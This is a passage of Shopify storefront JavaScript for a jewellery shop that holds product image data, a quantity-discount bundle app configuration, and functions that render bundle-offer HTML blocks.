Jazzandsizzle","id":29564580659370,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/1_e544f658-625e-48d8-8b2b-9de7e1036c7c.jpg?v=1696586997"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/1_e544f658-625e-48d8-8b2b-9de7e1036c7c.jpg?v=1696586997","width":1080},{"alt":"Gold-Toned \u0026 Red Handcrafted Gold-Plated Bangle-Style Bracelet - Jazzandsizzle","id":29564580692138,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_1781.jpg?v=1696586999"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_1781.jpg?v=1696586999","width":1080},{"alt":"Gold-Toned \u0026 Red Handcrafted Gold-Plated Bangle-Style Bracelet - Jazzandsizzle","id":29564580724906,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/2_06edd5e7-7ab0-4ce7-be3c-04cf3d1c9b4d.jpg?v=1696586998"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/2_06edd5e7-7ab0-4ce7-be3c-04cf3d1c9b4d.jpg?v=1696586998","width":1080},{"alt":"Gold-Toned \u0026 Red Handcrafted Gold-Plated Bangle-Style Bracelet - Jazzandsizzle","id":29564580757674,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_1782.jpg?v=1696586998"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_1782.jpg?v=1696586998","width":1080},{"alt":"Gold-Toned \u0026 Red Handcrafted Gold-Plated Bangle-Style Bracelet - Jazzandsizzle","id":29564580790442,"position":5,"preview_image":{"aspect_ratio":0.756,"height":1440,"width":1089,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/3_5acd19ea-dc8b-40ee-b440-c54249bbda4c.jpg?v=1696586997"},"aspect_ratio":0.756,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/3_5acd19ea-dc8b-40ee-b440-c54249bbda4c.jpg?v=1696586997","width":1089},{"alt":"Gold-Toned \u0026 Red Handcrafted Gold-Plated Bangle-Style Bracelet - Jazzandsizzle","id":29564580823210,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/2023-07-0313-38-49_CVDS_0642.jpg?v=1696586998"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/2023-07-0313-38-49_CVDS_0642.jpg?v=1696586998","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":""}
  const currentProductId = 7875472130218
  var vitalMetaData = [{"_id":"66bc653b463575164ec8bf13","shop":"jazzandsizzle.myshopify.com","funnel_name":"Bundles","funnel_type":"11","funnel_settings":{"offerName":"Bundles","bundleHeader":"Bundle & Save","bundleFooter":"Free 2 day shipping","buttonText":"Add to cart","layout":11,"displayOn":["3"],"discountBatches":[{"title":"1 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":1,"discountType":"percentage","discount":10,"isSelected":true,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"},{"title":"2 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":2,"discountType":"percentage","discount":20,"isSelected":false,"isLabelShow":false,"isMostPopular":true,"mostPopular":"Most Popular"},{"title":"3 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":3,"discountType":"percentage","discount":30,"isSelected":false,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"}],"showEachUnitPrice":false,"showTotalPrice":true,"hideHeaderFooter":false,"displayVariants":true,"hideAddToCartBtn":true,"skipCart":false,"showComparePrice":true,"orderDiscounts":false,"shippingDiscounts":false},"product_Ids":[{"id":"gid://shopify/Product/7885231227050"},{"id":"gid://shopify/Product/7896914231466"},{"id":"gid://shopify/Product/7900852093098"},{"id":"gid://shopify/Product/7900851732650"},{"id":"gid://shopify/Product/7885231030442"},{"id":"gid://shopify/Product/7896232820906"}],"status":false}]
  var customizeData = {"shop":"jazzandsizzle.myshopify.com","typography_values":{"blockSize":20,"blockStyle":"regular","offerSize":14,"offerStyle":"semi-bold","discountSize":11,"discountStyle":"regular","priceSize":14,"priceStyle":"regular","comparePriceSize":12,"comparePriceStyle":"regular","tagMostPopularSize":12,"tagMostPopularStyle":"regular","footerSize":14,"footerStyle":"regular","offerSubtitleSize":12,"offerSubtitleStyle":"regular","borderWidth":1,"borderRadius":5},"color_values":{"blockTitle":"#000","offerTitle":"#111111","discountLabel":"#fff","priceColor":"#111111","highlightedBGColor":"#fff","highlightedLabelBG":"#111111","highlightedTagBG":"#111111","highlightedBorderColor":"#111111","comparePrice":"#111111","tagColor":"#fff","footerColor":"#000","offerSubtitleColor":"#000","buttonBGColor":"#000","buttonTextColor":"#fff"},"selected_preset_option":0,"is_branding":true}
  let shop_symbol = "Rs. {{amount}}"

  let copyright =  `<a href="https://apps.shopify.com/quantity-breaks-bundles-vital" target="_blank" style="text-decoration: none;"><p class="burr__branding_link">Powered By <span>Vital Bundle</span></p></a>`;
  // let copyright =  ``;

  const formatPrice = function (cents) {
  cents = cents/100;
  if (typeof cents == "string") {
    cents = cents.replace(".", "");
  }
  var value = "";
  var placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
  let formatString = shop_symbol;

  
  function defaultOption(opt, def) {
    return typeof opt == "undefined" ? def : opt;
  }

  function formatWithDelimiters(number, precision, thousands, decimal) {
    precision = defaultOption(precision, 2);
    thousands = defaultOption(thousands, ",");
    decimal = defaultOption(decimal, ".");

   

    if (isNaN(number) || number == null) {
      return 0;
    }

  
    number = number.toFixed(precision);

    var parts = number.split("."),
      dollars = parts[0].replace(
        /(\d)(?=(\d\d\d)+(?!\d))/g,
        "$1" + thousands
      ),
      cents = parts[1] ? decimal + parts[1] : "";
    return dollars + cents;
  }

  const matchResult = formatString?.match(placeholderRegex);

  if (matchResult) {
    switch (matchResult[1]) {
      case "amount":
        value = formatWithDelimiters(cents, 2);
        break;
      case "amount_no_decimals":
        value = formatWithDelimiters(cents, 0);
        break;
      case "amount_with_comma_separator":
        value = formatWithDelimiters(cents, 2, ".", ",");
        break;
      case "amount_no_decimals_with_comma_separator":
        value = formatWithDelimiters(cents, 0, ".", ",");
        break;
      case "amount_with_apostrophe_separator":
        value = formatWithDelimiters(cents, 2, "'", ".");
        break;
    }
  }

  return formatString.replace(placeholderRegex, value);
};

  function renderVolume1Html(volumeData) {
  var funnelSettings = volumeData.funnel_settings;
  var funnelType = volumeData.funnel_type;

    let volumeHtml = `<div class="burr_bundle_block">
              <div class="block__title">
                ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}

              </div>
              <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                  <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];
      volumeHtml += `<div class="block__cb ${funnelType == 11 ? 'layout_'+funnelType : ''}">
      <input type="radio" id="cb${
        i + 1
      }" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${
        i + 1
      }">
      <label id="burr_bundle__label_${i + 1}" class="burr_bundle_label burr_bundle__quantity_label${
        i + 1
      }" for="cb${i + 1}" style="border-radius: 0px;">
            ${
                batch.isMostPopular && funnelType == 11
                  ? `<div style="right: 6px; max-width: 25%; text-align: center; clip-path: polygon(100% 0, 92% 50%, 100% 100%, 0% 100%, 8% 50%, 0% 0%);""
                  class="template_4_most_popular_wrapper">
                  <h6 style="color: #ffffff; background-color: #000; font-size: 12px; font-weight: 600; padding: 3px; margin-bottom: 3px;">
                    ${batch.mostPopular}
                  </h6>
                </div>` : ""
              }

        <div class="template_4_block__cbmain">
          <div id="burr_bundle__radio__botton_${
            i + 1
          }" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}">
          </div>
          <div class="template_4_block__cbmain--content">
           
            <div class="template_4_block__cbmain--content--left">
              

              <div class="template_4_block__cbmain--content--left__top">
                <h5 style="color: #000000; font-size: 14px; font-weight: 600; font-style:normal">${
                  batch.title
                }</h5>
              </div>
              <h3 style="color: #000000; font-size: 12px; font-weight: normal; font-style: normal">${
                batch.subtitle
              }</h3>
            </div>
            <div class="template_4_block__cbmain--content--right">
              ${
                batch.isMostPopular && funnelType !=5 && funnelType !=11
                  ? `<div
                  style="right: 6px"
                  class="template_4_most_popular_wrapper"
                >
                  <h6
                  style="color: #ffffff; background-color: #000; font-size: 12px; font-weight: 600;"
                  >
                    ${batch.mostPopular}
                  </h6>
                </div>`

                  : ""
              }

                ${batch.isSelected && funnelType == 5 ? 
              `<span class="bundle_save" style="font-weight: bold; background: rgb(0, 0, 0); color: rgb(255, 255, 255);">
              Save   
              ${formatPrice((productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)-(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice)))}
              </span>`
              :""}
              ${
                batch.isMostPopular && funnelType == 5 && funnelType !=11
                  ? `<div class="popular_badge style1"><span style="color: rgb(255, 255, 255); background: rgb(0, 0, 0);">
                    ${batch.mostPopular}</span></div>`
                  : ""
              }
              <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_discounted_price burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal">
                ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} </h4>
                ${
                  funnelSettings.showComparePrice
                    ? `<div class="template_4_prevprice burr_bundle__pb__originalAmount${i}" id="burr_bundle_originalAmount_${i}" data-original-amount="${(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price) / 100}">
                    ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                </div>`
                    : ""
                }
            </div>
          </div>
        </div>
        


        <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>
      </label>
        ${funnelType == 11 ? 
              `<span class="bundle_save_11" style="font-weight: bold; background: rgb(0, 0, 0); color: rgb(255, 255, 255);">
                ${
                  batch.label
                }
              </span>`
              :""}
    </div>`;
    }

    volumeHtml += `</form>
              </div>
              ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}


              ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :""}
            ${customizeData?.is_branding ? copyright :""}
          </div>`;
      window.burr_bundle_element = volumeHtml;
  }

  function renderVolume2Html(volumeData){
    var funnelSettings = volumeData.funnel_settings;

    let volumeHtml = `<div class="burr_bundle_block">
    <div class="block__title">
    ${!funnelSettings.hideHeaderFooter ?
      `<h3 id="burr_bundle__block_title" style="color: #007F61; font-size: 20px; font-weight: 600;">
        ${funnelSettings.offerName}
      </h3>`
      : ''}
  </div>
  <div class="block__cbwrapper layout_${volumeData.funnel_type}">
    <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];

      volumeHtml += `<div class="block__cb">
          <input type="radio" id="cb${i + 1}" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${i + 1}">
          <label id="burr_bundle__label_${i + 1}" class="burr_bundle__quantity_label${i + 1}" for="cb${i + 1}" style="border-radius: 4px; border-color: rgb(35, 127, 0); background-color: rgb(244, 251, 249); border-width: 1px;">
            ${batch.isMostPopular && volumeData.funnel_type == 7 ?
                   `<div style="right: 14px" class="template_6_most_popular_wrapper">
                        <h6 style="color: #ffffff;
                            backgroundColor: #000;
                            fontSize: 10px;
                            fontWeight: 600;
                            fontStyle: medium-italic">
                          ${batch.mostPopular}
                        </h6>
                      </div>`
                  : ""
                }

            <div class="block__cbmain">
              <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}" style="background-color: rgb(35, 127, 0); box-shadow: rgb(35, 127, 0) 0px 0px 0px 1px;"></div>
              <div class="block__cbmain--content">
                <div class="block__cbmain--content--left template-1">
                  <h5 style="color: #000000; font-size: 14px; font-weight: 500; font-style:normal">
                    ${batch.title}
                  </h5>
                  
                  ${volumeData.funnel_type == 7 ?
                  `<h6 id="burr_bundle_label__text__1" class="most_popular_label" style="font-weight: 600; font-style:normal">
                    ${batch.label}
                  </h6>` : ""}

                  ${volumeData.funnel_type != 7 ? `<h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal" ,="" "medium-italic"="">${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))}</h4>` : "" }

                  ${funnelSettings.showComparePrice && volumeData.funnel_type != 7 ?
                    `<div id="burr_bundle_originalAmount_${i}" class="prevprice burr_bundle__pb__originalAmount${i}" style="color: #9d9d9d; font-size: 11px; font-weight: normal; font-style:normal"> ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}</div>`
                    : ""}
                </div>
                <div class="block__cbmain--content--right">
                  ${
                batch.isMostPopular && volumeData.funnel_type != 7
                  ? `<h6 id="burr_bundle_label__text__1" class="most_popular_label" style="font-weight: 600; font-style:normal">
                    ${batch.mostPopular}
                  </h6>` : ""}

                  ${volumeData.funnel_type != 7 ? 
                  `<h5 style="color: #000000; font-size: 14px; font-weight: 500; font-style:normal">
                    ${
                      batch.subtitle
                    }
                  </h5>` : "" }

                  ${volumeData.funnel_type == 7 ? 
                  `<h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal" ,="" "medium-italic"="">${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))}</h4>` : ""}
                  ${
                    volumeData.funnel_type == 7 && funnelSettings.showComparePrice ?
                    `<div id="burr_bundle_originalAmount_${i}" class="prevprice burr_bundle__pb__originalAmount${i}" style="color: #9d9d9d; font-size: 11px; font-weight: normal; font-style:normal"> ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}</div>`
                    : ""}
                </div>
              </div>
            </div>
            
            

              <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>

          </label>
        </div>`;
    }

    volumeHtml += `</form>
  </div>
  ${funnelSettings.showTotalPrice && volumeData.funnel_type != 7 ?
    `<div class="block__bottomtitle__total">
      <h5 id="burr_bundle__bottom_title" style="line-height: 2;">
        <div class="bottomtitle__total__text" style="color: #000000; font-size: 14px; font-weight: 500; font-style:normal">
          ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
        </div>
        <div class="bottomtitle__total" style="color: #000000; font-size: 14px; font-weight: 500; font-style:normal">
          Total: &nbsp;
          <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">42,840.00</span>
        </div>
      </h5>
    </div>` : ''}

    
    ${!funnelSettings?.hideAddToCartBtn ?
        `<span class="add_to_cart cxBundleBtn">
          <span class="upsell-add-cart-btn-text">
            ${replaceTextPattern(funnelSettings?.buttonText)}
          </span>
                <span class="loading-animate"></span>
          
        </span>`
        :
        ""
      }
      ${customizeData?.is_branding ? copyright :""}
</div>`;
window.burr_bundle_element = volumeHtml;

  }

  function renderVolume3Html(volumeData) {
  var funnelSettings = volumeData.funnel_settings;

    let volumeHtml = `<div class="burr_bundle_block">
              <div class="block__title">
                ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}

              </div>
              <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                  <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];
      volumeHtml += `<div class="block__cb">
      <input type="radio" id="cb${
        i + 1
      }" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${
        i + 1
      }">
      <label id="burr_bundle__label_${i + 1}" class="burr_bundle_label burr_bundle__quantity_label${
        i + 1
      }" for="cb${i + 1}">
      <div class="burbundle-deal__tier__label">
          <span>${batch.label}</span>
          ${batch.isMostPopular ? `
                    <div class="burbundle-deal__tier__badge">
                      ${batch.mostPopular}
            </div>`
                    : ""
                }
        </div>
   
        <div class="burbundle_new_layout_mine" style="padding: 22px 15px">
          <div class="template_4_block__cbmain">
            <div id="burr_bundle__radio__botton_${
              i + 1
            }" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}">
            </div>
            <div class="template_4_block__cbmain--content">
              <div class="template_4_block__cbmain--content--left">
                <div class="template_4_block__cbmain--content--left__top">
                  <h5 style="color: #000000; font-size: 14px; font-weight: 600; font-style:normal">${
                    batch.title
                  }</h5>
                  <h4 style="color: #ffffff; background-color: #FF6B82; border-radius: 0px; font-size: 12px; font-weight: normal; font-style: normal">${
                    batch.label
                  }</h4>
                </div>
                <h3 style="color: #000000; font-size: 12px; font-weight: normal; font-style: normal">${
                  batch.subtitle
                }</h3>
              </div>
              <div class="template_4_block__cbmain--content--right">
                

                <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal">
                  ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} </h4>
                  ${
                    funnelSettings.showComparePrice
                      ? `<div class="template_4_prevprice burr_bundle__pb__originalAmount${i}" id="burr_bundle_originalAmount_${i}">
                      ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                  </div>`
                      : ""
                  }
              </div>
            </div>
          </div>
          

          <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>
        </div>
      </label>
    </div>`;
    }

    volumeHtml += `</form>
              </div>
              ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}


              ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :
              ""
            }
                ${customizeData?.is_branding ? copyright :""}

          </div>`;

      window.burr_bundle_element = volumeHtml;
  }

  function renderVolume7Html(volumeData) {
    var funnelSettings = volumeData.funnel_settings;
    let volumeHtml = `<div id="burr_bundle__bundle_container">
        <div class="burr_bundle_block">
          <div>
            ${!funnelSettings?.hideHeaderFooter ?
              `<div class="block__title template_6_block__title">
                ${!funnelSettings.hideHeaderFooter ?
                `<h3
                  id="burr_bundle__block_title"
                 style="color: #000; font-size: 20px; font-weight: 600; font-style: normal;"
                >
                  ${funnelSettings.bundleHeader}
                </h3>`
                  : ''}
              </div>` : ''}

              <div
                class="block__cbwrapper template_6_block__cbwrapper"
                style="grid-template-columns: repeat(auto-fit, minmax(30%, 1fr));"
              >`;
              const discountBatches = funnelSettings.discountBatches;
              for (let i = 0; i < discountBatches.length; i++) {
              const batch = discountBatches[i];
                volumeHtml += `<div class="block__cb template_6_block__cb">
                      <input
                        type="radio"
                        id="cb${i + 1}"
                        class="burr_bundle_pair burr_bundle__quantity_input${i+1}"
                        name="cb"
                        value="${i+1}"
                      />
                      <label
                        id="burr_bundle__label_${i+1}"
                        class="burr_bundle_label burr_bundle__quantity_label${i+1}"
                        htmlFor="cb${i+1}"
                      >
                        <div class="template_6_block__cbmain">
                          <div
                            id="burr_bundle__radio__botton_${i+1}"
                            class="block__cbmain--radio template_6_block__cbmain--radio burr_bundle__radio_btn${i+1}"
                            style="display: block !important"
                          ></div>
                          <div class="template_6_block__cbmain--content">
                            <div class="template_6_block__cbmain--content--left">
                              <div class="template_6_block__cbmain--content--left__top">
                                <h5 style="color: #000000;fontSize: 13px;fontWeight: 600;fontStyle: normal">
                                  ${batch.title}
                                </h5>
                                <h4
                                  style="color: #000;
                                    backgroundColor: transparent;
                                    borderRadius: 8px;
                                    fontSize: 12px;
                                    fontWeight: normal;
                                    fontStyle: normal"
                                >
                                  ${batch.label}
                                </h4>
                              </div>
                            </div>
                            <div class="template_6_block__cbmain--content--right">
                              ${batch.isMostPopular ? `
                                <div
                                  style="right: 14px"
                                  class="template_6_most_popular_wrapper"
                                >
                                  <h6
                                    style="color: #ffffff;
                                      backgroundColor: #000;
                                      fontSize: 10px;
                                      fontWeight: 600;
                                      fontStyle: medium-italic"
                                  >
                                    ${batch.mostPopular}
                                  </h6>
                                </div>` : ""
                                }
                              
                              <h4
                                id="burr_bundle_totalAmount_${i}"
                                class="burr_bundle_totalAmount_price_${i}"
                                style="color: #000;
                                  fontSize: 12px;
                                  fontWeight: 500;
                                  fontStyle: normal"
                              >
                                ${" "}
                                ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))}
                              </h4>
                              ${funnelSettings.showComparePrice ? `<div
                                  id="burr_bundle_originalAmount_${i}"
                                  class="template_6_prevprice burr_bundle__pb__originalAmount${i}"
                                  style="color: #9d9d9d;
                                    fontSize: 11px;
                                    fontWeight: normal;
                                    fontStyle: normal"
                                >
                                  ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                                  
                                </div>` : ""}
                            </div>
                          </div>
                        </div>

                        <div
                          id="burr_bundle_outOfStock_${i+1}"
                          class="burr_bundle_outOfStock burr_bundle_outOfStockVariant"
                        ></div>
                      </label>
                    </div>`;
                }
           volumeHtml += `</div>
          </div>



          ${!funnelSettings.hideHeaderFooter && funnelSettings.showTotalPrice ?
            `<div class="block__bottomtitle">
               ${!funnelSettings.hideHeaderFooter ?
                `<div class="block__bottomtitle__innerwrapper">
                  <h5
                    id="burr_bundle__bottom_title"
                    style="color: #000;
                      fontSize: 14px;
                      fontWeight: 500;
                      lineHeight: 2"
                  >
                    ${funnelSettings.bundleFooter}
                  </h5>
                </div>` : ""}
            </div>` : ""}

           ${!funnelSettings.showTotalPrice ?
            `<div class="block__bottomtitle__total">
              <h5 class>
                <div
                  class="bottomtitle__total__text "
                  style=color: #000;
                    fontWeight: 500;
                    fontStyle: normal;
                    fontSize: 13"
                >
                  ${funnelSettings.bundleFooter}
                </div>
                <div
                  class="bottomtitle__total"
                  style="color: #000;
                    fontWeight: 500;
                    fontStyle: normal;
                    fontSize: 13"
                >
                  Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">0.00</span>
                </div>
              </h5>
            </div>` :''}

        </div>`;

      volumeHtml += `</div>
        ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate" />
              </span>`
             :
              ""
            }
    </div>`;

    window.burr_bundle_element = volumeHtml;
  }

  function renderVolume6Html(volumeData) {
    var funnelSettings = volumeData.funnel_settings;
    let volumeHtml = `<div class="block__title">
                    ${!funnelSettings.hideHeaderFooter ?
                      `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal">
                          ${funnelSettings.offerName}
                      </h3>`
                      : ''}
                  </div>
                  <div class="max-bundles__table-layout layout_${volumeData.funnel_type}">
                    <table class="max-bundles__table-layout__table">
                        <tr class="max-bundles__table-layout__row">
                            <th class="max-bundles__table-layout__header" style="background-color: rgb(0, 0, 0);">
                                Quantity
                            </th>
                            <th class="max-bundles__table-layout__header" style="background-color: rgb(0, 0, 0);">
                                Discount
                            </th>
                        </tr>`;
                        const discountBatches = funnelSettings.discountBatches;
                      for (let i = 0; i < discountBatches.length; i++) {
                        const batch = discountBatches[i];
                        volumeHtml += `<tr class="max-bundles__table-layout__row">
                                      <td class="max-bundles__table-layout__cell">
                                        ${
                                        batch.title
                                      }
                                      </td>
                                      <td class="max-bundles__table-layout__cell">
                                        ${
                                          batch.label
                                        }
                                      </td>
                                  </tr>`;
                        }
      volumeHtml += `</table>

                ${customizeData?.is_branding ? copyright :""}

                </div>`

    window.burr_bundle_element = volumeHtml;
  }

  function renderVolume8Html(volumeData) {
    var funnelSettings = volumeData.funnel_settings;
    let volumeHtml = `<div class="burr_bundle_block">
            <div class="block__title">

            ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}
            </div>
            <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                <form action="">`;
                  const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];

      volumeHtml += `<div class="block__cb template_2">
                        <input type="radio" id="cb${i + 1}" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${i + 1}">
                        <label id="burr_bundle__label_${i + 1}" class="burr_bundle__quantity_label${i + 1}" for="cb${i + 1}" style="border-radius: 12px;">
                            <div class="template_2_discount_label"
                                style="border-top-left-radius: 12px; border-bottom-left-radius: 12px; background-color:#4289ff">
                                <h5 style="color: #ffffff; font-size: 15px; font-weight: 500; font-style:normal">
                                    ${batch.label}
                                </h5>
                            </div>
                            <div class="template_2_main_wrapper" style="
                              border-top-right-radius: 12px; border-bottom-right-radius: 12px;
                              border-left: none;">
                                <div class="block__cbmain template-2">
                                    <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}"
                                        style=""></div>
                                    <div class="block__cbmain--content">
                                        <div class="block__cbmain--content--left">
                                            <div class="template_2_block__cbmain--content--left__top">
                                                <h5 style="color: #000000; font-size: 14px; font-weight: normal; font-style:normal">
                                                    ${
                                                batch.title
                                              }
                                                </h5>
                                                <h3 style="color: #ffffff; background-color: #4289ff; ">
                                                  ${batch.label}
                                                </h3>
                                            </div>
                                            <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}"
                                                style="color:#000000; font-size: 14px; font-weight: 600; font-style:normal"
                                                >${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))}</h4>

                                                ${funnelSettings.showComparePrice
                                                  ? `<div id="burr_bundle_originalAmount_${i}" class="prevprice burr_bundle__pb__originalAmount${i}" style="color: #9d9d9d; font-size: 11px; font-weight: normal; font-style:normal">
                                                    ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                                                  </div>`
                                                  : ""
                                              }
                                        </div>
                                        <div class="block__cbmain--content--right template-2">
                                          ${batch.isMostPopular ? `
                                            <h6 id="burr_bundle_label__text__${i}" class="most_popular_label"
                                                style="color: #4289FF; font-size: 14px; font-weight: 600; font-style:normal"
                                                >${batch.mostPopular}
                                            </h6>` : ""}
                                        </div>
                                    </div>
                                </div>


                                

                                <div id="burr_bundle_outOfStock_${i + 1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none">
                                </div>

                            </div>
                        </label>
                    </div>`;
      }

      volumeHtml += `</form>
            </div>

